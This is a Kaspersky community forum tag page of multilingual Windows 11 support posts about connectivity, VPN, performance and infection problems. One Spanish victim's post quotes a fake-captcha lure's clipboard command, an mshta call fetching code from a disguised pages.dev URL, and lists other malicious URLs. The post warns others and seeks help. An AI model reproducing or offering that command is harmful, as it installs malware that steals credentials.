Search the Community
Showing results for tags 'windows 11'.
-
Dear community members! Since a few days ago, several different pieces of software have completely stopped being able to connect to the internet: Whatsapp for desktop, Discord for desktop, Teams for desktop, Microsoft Edge and Google Chrome. Everything else still works normally, to the point I can access Whatsapp, Discord and Teams through the Firefox browser. I couldn't get any specific error message other than ERR_CONNECTION_RESET. At first, I tried disabling both Kaspersky's and Windows' firewalls, and even disabling Kaspersky's antivirus didn't work either. Weirdly, today, I have tried again disabling Kaspersky and said pieces of software magically resumed being able to connect to the internet. Before that, I had tried several troubleshooting steps, without any success: (1) restarting the software; (2) clearing the browsers' caches; (3) installing the latest versions; (4) rebooting the computer; (5) restarting the internet connection; (6) connecting through wifi (I usually do so through cable); (7) resetting network settings as an administrator with Netsh winsock reset, Netsh int ip reset, Ipconfig /release, ipconfig /renew and Ipconfig /flushdns; (8) uninstalling all VPN software (I don't use VPN, but I'd read that some pieces of VPN software can still silently interfere with the internet connection). The several steps I took, coupled with the fact disabling Kaspersky now enables said pieces of software internet access, point to Kasperky Total Security as the culprit. I wouldn't be bothering you if this were a simple "add the blocked software to the trusted list", because all applications I mentioned are already in Kaspersky's trusted list, as shown in the attachments 1 to 5 (Tools => Manage applications => Application control). However, they can only work if I add them to another exclusion list, called "Exclusions", which be accessed by [Cog icon]=> Threats and exclusions => Manage exclusions (see attachments 6.1 and 6.2). I cannot overstate how weird this is: even though the pieces of software I mentioned are already in Kaspersky's own "trusted list", Kaspersky has started to suddenly and silently block them until I manually add them to another of Kaspersky's lists. I'm asking for help because as a layman, I'm afraid that adding the blocked pieces of softwares to that specific "Exclusions" list creates a security risk, and, to be honest, the need to manually add softwares alreadly listed as trusted to another list looks a lot like a bug. I'd like to definitely and safely address this bug or, at the very least, know how can I safely restart using Chrome, Teams, Discord, etc. My Kaspersky is in Portuguese, but I'm asking here in the English forum in order to broaden the support I can get. Kindest regards, Michel
-
Buen dia comunidad, el jueves 19 a primeras horas de la madrugada mientras buscaba informacion sobre una escuela me tope con esta escuela aqui en Peru : https: //lavictoriagakko.edu.pe (tener cuidado con la web). Dentro de la pagina se mantiene la estructura de una pagina de escuela normal hasta que segundos despues aparece el captcha "no soy un robot" para hacer check en las figuras de autos. Luego de ello aparece un mensaje que que dice que algo asi como "para reiniciar la pagina" presion "Ctrl + r" , pega con "Ctrl + v" este codigo para recargar la pagina, el tema es que me sorprendio que algo ya este listo para pegar y quise ver por que se me habia copiado (en el portapapeles) un ejecutable solo por haber entrado a esa pagina, entonces fui al comando "Ctrl + r" presiono "Ctrl + v" (para visualizar que codigo malicioso era) y de casualidad lo termino ejecutando =( el codigo ejecutado en la ventana run de windows fue: mshta https: //microsoft-dns-reload-6y.pages.dev # "Microsoft Windows: DNS service Reload and Restart UP Tengan cuidado con ello. El problema es que en ese momento solo tenia instalado el windows defender (tengo windows 11 up to date). Algunas horas despues empezo el problema: entraron a mi cuenta de twitter e instagram (ambas con la configuracion de recordar credenciales cada vez que se iniciaba el chrome) , se detecto un inicio de sesion desde CA, USA en mi twitter y eliminaron mi instagram previamente habiendo cambiado el correo asociado a la cuenta por una de dominio @tenaent.com). La computadoraestuvo encendida un par de horas ese luego de la execucion de dicho executable malicioso en el cual use el scaner profundo de windows defender (que no hayo nada raro). Ese dia solo apague la computadora y al dia siguiente adquiri el karpersky premium, el cual arrojo troyanos HEUR:Trojan.Script.Generic (https: //bsc-dataseed1.binance.org https: //microsoft-dns-reload-6y.pages.dev), vinculo malicioso(https: //saaadnesss.shop/check) backdoors como "amenazas", asimismo de en algunos momentos aparecia "shell host is using camara web" pero Karspersky me daba la opcion de bloquear ello. De antemano muchas gracias a quien lea todo esto, cualquier ayuda es bienvenida porque lo que mas me preocupa es saber que informacion han robado en el tiempo que no era detectado.
- 6 replies
-
- windows 11
- trojan
-
(and 4 more)
Tagged with:
-
Windows 11 23H2 Build 22631.4602 Kaspersky Premium 21.19.7.527(b) I'm using the trial of Kaspersky Premium including Kaspersky VPN Secure Connection I tried to connect to multiple servers but it still returns cannot find the DNS Address (like the attachment) I'm also set my Wi-Fi and Ethernet connection through Cloudfare DNS server.
- 7 replies
-
- kaspersky premium
- windows 11
-
(and 1 more)
Tagged with:
-
Windows 11 Права полные TLS 1.2 включен Базовый антивирус отключен Подобный установочник KIS Standart выдает тоже самое
-
Secure SNI (ECH) на уровне роутера
Eptiy posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Я знаю, что на данный момент поддержка secure sni в касперском отсутствует. По сути, отключение проверки защищённых соединений в настройках сети должно позволять secure sni работать. Так и есть: если настроить DoH на уровне устройства, либо браузера, то всё работает. Но мне такой вариант не подходит, так как DoH я настраиваю на роутере с openwrt, а так же пользуюсь hosts на этом роутере, чтобы он был единым для всех устройств в сети. Проблема с hosts в том, что настройка DoH на уровне устройства шифрует данные от роутера, отчего трафик с устройства, либо из браузера, игнорирует hosts. Вот в чём, собственно, проблема: пока запущен касперский на устройстве, secure sni не работает, не смотря на то, что проверка защищённых соединений выключена. Начинает работать только тогда, когда настроен DoH на уровне устройства/браузера. Если выйти из программы (трей - контекстное меню - выход), то secure sni начинает работать при DoH на уровне роутера. Если только приостановить защиту, то ничего не меняется, помогает только выход из программы. То, что secure sni работает без включения на самом устройстве - не ошибка. Проверено на Windows 11 (в настройках подключения DNS выставлен "Автоматически (DHCP)") в браузерах Yandex и Edge: даже с выключенной настройкой "безопасный DNS" проверка на secure sni проходится. Также проверено на Android (настройка "Персональный DNS сервер" выключена) в браузерах Chrome, Yandex, Samsung. В последних двух в принципе нет настройки безопасного DNS, но проверка на secure sni всё равно проходится. Возможно, я упуская какую-то настройку, которая мешает работе secure sni при DoH на уровне роутера. Пока что вопрос не критичен, защита всё-таки важнее. На крайний случай пропишу на устройстве отдельный файл hosts и настрою DoH прямо на нём. Но хотелось бы, чтобы всё работало от роутера и касперский не мешал работе всех нюансов.- 1 reply
-
- kaspersky premium
- windows 11
-
(and 2 more)
Tagged with:
-
-
I'm having internet failures (Ethernet and Wifi), apparently with the integration of the Kaspserky DLL and Windows: ---------------------------------------------------------------- Windows 11 24H2 26100.2454 Placa Mãe: X670 AORUS ELITE AX (rev. 1.0/1.2) BIOS: F32d 12,33 MB Oct 16, 2024 Kaspersky Plus: kaspersky4win202121.19.7.527pt_46480.exe ---------------------------------------------------------------- Nome do aplicativo com falha: DllHost.exe, versão: 10.0.26100.1, carimbo de data/hora: 0x807e878c Nome do módulo com falha: kpm_integration.dll, versão: 21.19.13.549, carimbo de data/hora: 0x6737728e Código de exceção: 0xc0000005 Deslocamento de falha: 0x00016676 ID do processo com falha: 0x5428 Hora de início do aplicativo com falha: 0x1DB46FB31679041 Caminho do aplicativo com falha: C:\WINDOWS\SysWOW64\DllHost.exe Caminho do módulo com falha: ID do relatório: 3eaa80df-84dc-41e6-bda1-6deda8698a8b Nome completo do pacote com falha: ID do aplicativo relativo ao pacote com falha: - <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"> - <System> <Provider Name="Application Error" Guid="{a0e9b465-b939-57d7-b27d-95d8e925ff57}" /> <EventID>1000</EventID> <Version>0</Version> <Level>2</Level> <Task>100</Task> <Opcode>0</Opcode> <Keywords>0x8000000000000000</Keywords> <TimeCreated SystemTime="2024-12-05T09:51:34.1943531Z" /> <EventRecordID>3916</EventRecordID> <Correlation /> <Execution ProcessID="23292" ThreadID="23296" /> <Channel>Application</Channel> <Computer>DESKTOP-5O0SQGC</Computer> <Security UserID="S-1-5-21-2675060994-2334295476-2516587185-1001" /> </System> - <EventData> <Data Name="AppName">DllHost.exe</Data> <Data Name="AppVersion">10.0.26100.1</Data> <Data Name="AppTimeStamp">807e878c</Data> <Data Name="ModuleName">kpm_integration.dll</Data> <Data Name="ModuleVersion">21.19.13.549</Data> <Data Name="ModuleTimeStamp">6737728e</Data> <Data Name="ExceptionCode">c0000005</Data> <Data Name="FaultingOffset">00016676</Data> <Data Name="ProcessId">0x5ab8</Data> <Data Name="ProcessCreationTime">0x1db46fb44b16a77</Data> <Data Name="AppPath">C:\WINDOWS\SysWOW64\DllHost.exe</Data> <Data Name="ModulePath">C:\Program Files (x86)\Kaspersky Lab\Kaspersky 21.19\kpm_integration.dll</Data> <Data Name="IntegratorReportId">db29f026-7c9c-41d3-b210-938dcad5162a</Data> <Data Name="PackageFullName" /> <Data Name="PackageRelativeAppId" /> </EventData> </Event> ---------------------------------------------------------------- Realtek Gaming 2.5GbE Family Controller is reset by tx hang. - <Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"> - <System> <Provider Name="rt25cx21" /> <EventID Qualifiers="49156">9</EventID> <Version>0</Version> <Level>2</Level> <Task>0</Task> <Opcode>0</Opcode> <Keywords>0x80000000000000</Keywords> <TimeCreated SystemTime="2024-12-05T10:19:18.2112820Z" /> <EventRecordID>3699</EventRecordID> <Correlation /> <Execution ProcessID="4" ThreadID="636" /> <Channel>System</Channel> <Computer>DESKTOP-5O0SQGC</Computer> <Security /> </System> - <EventData> <Data /> <Data>Realtek Gaming 2.5GbE Family Controller</Data> <Binary>000008000200380000000000090004C0000000000000000000000000000000000000000000000000000000000C000000</Binary> </EventData> </Event> ---------------------------------------------------------------- Incident Number: INC000017089634
-
kaspersky standard 100% disk usage
xebtria posted a topic in Kaspersky: Basic, Standard, Plus, Premium
I boot my PC everything is fine. after a couple of minutes, Disk Usage of the PC goes to 99-100%. The Kaspersky Lab launcher ("avp.exe") has something between 20 and 60 MB/s under disk usage. If I close Kaspersky, the disk usage goes down again. If I start kaspersky again, disk usage is back at 99-100%. What is happening here? -
O site do nada parou de funcionar depois de anos pegando mesmo utilizando o antivírus. Alguém sabe resolver? Já liberei as URL's no app do antivírus mesmo assim apresenta mesmo problema e também fechei o antivírus e contou com mesmo problema.
-
Привет. У меня лицензия на год kaspersky standard. У меня есть программа Powder - это программа для записи видео игр, она не работает. Я скачать эту программу из Microsoft Store. Я добавил эту программу в исключения в антивирусе, но она все равно не работает. Я не могу записывать лецплеи по видео играм. Прошу помогите. Я ничего не понимаю и ничего не могу сделать. Кнопка войти через Google не нажимается. Я не могу в этой программе перейти на окно входа через Google. Спасибо.
-
I can't enable Kaspersky web extension for Zen browser.
Palkia posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Hello, I am facing an issue with enabling the Kaspersky web extension in the Zen browser. I have already tried the following steps: Ensured that the Zen browser is up-to-date. Checked if the Kaspersky extension is listed in the browser's extension/add-on menu. Restarted both the browser and the Kaspersky application. Unfortunately, the extension does not appear or function as expected. Could you please guide me on how to properly enable it? If the Zen browser is not supported, are there any workarounds or plans to support it in the future? Thank you in advance for your assistance! -
如题,当打开卡巴斯基时Windows的人脸识别无法正常工作,即使可以调用摄像头也会提示无法识别,而当我退出卡巴斯基时则顺利识别并登录Windows。请问这个问题该怎么解决呢?
-
Hello, I’m planning to designate a device as a Distribution Point to remotely install the Kaspersky Network Agent on my Windows endpoints. After reviewing the documentation https://support.kaspersky.com/KSC/CloudConsole/en-US/98876.htm, I noticed that there are multiple methods for achieving this. However, I’m specifically concerned with the security settings required on the endpoints to ensure a smooth installation of the Network Agent. Could anyone clarify which specific Windows security settings, such as firewall rules and required ports, must be configured to allow the Distribution Point to successfully push the agent? For instance, is enabling SMB connections on the endpoint firewalls necessary? I’m asking because we need to assess which domain policies we may need to adjust, but the documentation doesn't provide enough detail on the necessary Windows configuration for successful deployment. Any insights or best practices would be greatly appreciated!"
-
Reklam engelleyici açıkken (VPN ile birlikte) Cloudflare doğrulamalarında sorun çıkıyor, engelleyiciyi kapatmadan bu sorunu çözmenin yolu var mı?
- 1 reply
-
- kaspersky premium
- windows 11
-
(and 1 more)
Tagged with:
-
Hello. I have been having a problem with the Autotrader.co.uk website for some time now. For some reason, my Kaspersky is blocking me from searching for cars. After turning off the antivirus, everything returns to normal. Nothing was changed, everything previously worked without any problems. Thank you for all your help.
-
After upgrading Kaspersky Endpoint Security for Windows from 12.6 to 12.7.0.533, the computer cannot access the internet properly. Only applications that were accessing the network when Kaspersky Endpoint Security for Windows was launched can go online after the application starts. Any applications that attempt to connect to the internet after Kaspersky Endpoint Security for Windows has started encounter the err_connection_reset error. For example, when Kaspersky Endpoint Security for Windows starts with the system, only the system (Windows updates can update normally) and Kaspersky Endpoint Security for Windows can connect to the internet. At this point, if Kaspersky Endpoint Security for Windows is exited, all applications can connect to the internet normally. If Chrome is opened and used, then when Kaspersky Endpoint Security for Windows is restarted, Chrome can still access the internet and browse web pages. However, if Edge is opened at this time, it will prompt that the connection has been reset, showing err_connection_reset, and other applications will also be unable to connect to the internet. I checked the reports from Kaspersky Endpoint Security for Windows, and no related events were recorded. I tried uninstalling and reinstalling Kaspersky Endpoint Security for Windows, but the problem was not resolved.
-
My Kaspersky application is not starting, like when I click on the icon to open it, nothing happens. However, the VPN and the Password Manager works fine. The problem started after Kaspersky Premium tried to update itself. I saw it had a window open, a screen for an update. I used the computer doing other stuff for several hours, but the progress bar did not move an inch. Finally, I turned off the computer to go to bed. Now it doesn't start. In the My Kaspersky window, it shows the databases are out of date. I clicked the button to update it, but no update is happening. Sidenote: there is random Russian text on top of the screen, which I assume is a localization bug. I guess I need to reinstall it? But it seems weird that it suddenly breaks by itself without me actively doing anything with it. Lastly, if I need to reinstall it, do I need to first uninstall it? If so, do I just use the uninstallation button in the apps' category in the settings menu?
-
Kaspersky VPN parou de abrir a uns 2 meses. Já desinstalei e reinstalei e não resolveu. Alguem sabe como solucionar o problema? Obs: Em outro micro que uso (com a mesma versão do windows) e no meu celular funciona normalmente. Dados: Sistema operacional - Windows 11 versão 24H2 Kaspersky VPN versão 21.185.438 (a) Print da tela de abertira do VPN o
-
Issue with Cookie Acceptance on MediaMarkt.de – Windows 11
HotlineDestroyer posted a topic in Kaspersky: Basic, Standard, Plus, Premium
Hi, I'm experiencing an issue on MediaMarkt.de where I'm unable to accept cookies. I've tested this across multiple browsers on Windows 11, but the problem persists regardless of the browser. I’m using NordVPN, but I don’t think it’s the source of the issue, as NordVPN works without any problems on my work computer where Kaspersky is not installed. When I try to accept "allow all cookies" or manually select cookie preferences, the site doesn’t confirm or save my choice. To troubleshoot, I've already checked Internet Options in the Control Panel and ensured that all cookies are enabled. I’ve also disabled anti-banner browser extensions and tried adding an exception in Kaspersky Premium, but the issue remains. Any insights into what might be causing this or how to resolve it would be greatly appreciated. Thank you!- 1 reply
-
- kaspersky premium
- windows 11
-
(and 3 more)
Tagged with:
-
Kaspersky Plus causing Windows 11 Explorer to open extremely slowly
SimpleName posted a topic in Kaspersky: Basic, Standard, Plus, Premium
My Windows 11 device is currently suffering from a problem that makes Explorer to launch extremely slowly and making the context menu almost unusable. The symptom looks like Explorer is taking forever to load Kaspersky's context menu. Uninstalling Kaspersky solved the issue and re-installing it can reproduce the problem. The context menu looks like this if Kaspersky is installed ("正在加载..." means Loading...) When trying to show more options, Explorer will become unresponsive and must be killed using Task Manager. If you wait long enough, the context menu will eventually load. The version of Kaspersky Plus is 21.19.7.527(a). I didn't experience this problem before yesterday, and I haven't downloaded/installed any new software during this time. I checked all other context menu entries and tried to uninstall them, but it seems like it's Kaspersky that is causing the issue. Disabling Kaspersky has no effects, it must be uninstalled for Explorer to function properly again. The last Windows Update is on 10/26 and the patch is KB5044384. I've been using Kaspersky for years and never experienced problems like this. But I think I'll just uninstall Kaspersky for my PC to handle my work properly. -
-
Roblox'a girdiğimde 10 dakikada bir oyun donuyor ve sonucunda oyundan atılıyorum Hollanda sunucusu en iyi pingi vermesine rağmen pingim 1k-2k'lara ulaşabiliyor ve bunun internetim kaynaklı olduğunu sanmam yinede bir çözüm öneriniz varsa memnun olurum yoksa VPN değiştireceğim.
-
Приветствую, использую касперского 1 год сейчас продлил подписку скачал приложение и как вдруг оно начало заполнять память, я нажал на производительность и ускорить работу и должно было очистить 40гб но в итоге жду долгое время и не чего не очищает так же полная проверка не работает, подскажите что делать?
-
troquei o meu hd e fiz uma nova instalação do windows 11 pro. agora, quando tento iniciar o cofre, ele pede para eu importar. onde eu acho o arquivo para importar? qual seria a solução?
-
Boa noite, me chamo gustavo e estou com um problema que está me estressando muito, a um tempo acabai sofrendo com um programa licenciado por um empresa que no fim, mesmo sendo pago era um malware que acabou vazando dados meus e me deixando bem impotente, dai por recomendação de um amigo assinei o plano da Kaspersky plus. realmente não tive mais problemas com isso, mas em contra partida pouco tempo depois percebi que o celular de minha mãe estava com o e-mail dela alterada e varias coisas da própria área de trabalho do celular dela alteradas. Depois de fazer algumas verificações averiguei que sim era um trojan e que ele tinha roubado bastante dados da minha mãe, além de ter trocado varias senhas e ter tentado entrar nas suas contas bancarias. Como não sou muito bom nesse tipo de problema, para evitar ser mais problemático coloquei um anti vírus no celular dela que encontrou o problema e me livrei dele. Contudo um dia depois meu colega de quarto também foi atacado, perdeu varias contas, discord, redes sociais, steam, recuperamos tudo, contudo não entendemos como isso tinha acontecido, resolvemos, mudamos a rede wi-fi, senha e etc, formatamos o roteador e o computador dele, mas hoje ele foi atacado novamente, ainda pior porque perdeu aceso a uma de suas contas bancarias, sua conta salario. Eu realmente não faço ideia o que posso fazer para acabar com esse problema, estou pensando em formatar simplesmente todos os eletrônicos da rede por medida desesperada, mas eu realmente não faço ideia como resolver e gostaria de alguma orientação. Por hora minha maquina está segura, mas não tenho mais nenhuma noite de sono ficando a espreita, olhando cada notificação, cada mudança com medo de perder algo novamente. Uma coisa que gostaria de acrescentar que as senhas que usamos são feitas pelo próprio edge reconhecidas como senhas fortes, não tem ligação nenhuma com nada nosso, não anotamos ela no dispositivo e a única forma dele de fato acessar é de alguma forma controlando nosso computador. Isso está acontecendo a mais o menos 6 dias. O computador dele eu considero que foi o mais vulnerável pq ele tem um costume de deixar ele sempre ligado, e ligado a rede, por isso imagino que o mesmo está ou estivesse na rede wi-fi. Olhamos alguns fórum e temos receio do hacker estar em nivel kernel de algum dispositivo, já que os anti virus não parecem funcionar para o detectar. No primeiro problema, quando meu colega de quarto foi hackeado, entramos no painel de controle e revogamos acesso a rede de praticamente todos os apps, deixando somente acesso ao sistema do win 11 e apps necessários, excluindo acesso a todos os outros para ter acesso a internet.
- 1 reply
-
- virus
- kaspersky premium
-
(and 3 more)
Tagged with: